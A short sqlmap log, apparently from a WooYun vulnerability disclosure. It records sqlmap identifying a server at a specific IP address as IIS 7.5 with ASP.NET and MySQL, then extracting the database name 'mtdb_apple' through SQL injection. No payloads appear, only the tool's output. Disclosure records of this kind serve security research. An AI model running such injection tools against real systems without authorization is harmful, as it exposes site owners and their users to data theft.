 [09:22:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[09:22:29] [INFO] fetching current database
[09:22:29] [INFO] retrieved: mtdb_apple
current database:    'mtdb_apple'
[09:22:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[09:22:29] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap
output/210.14.138.145'
www.wooyun.org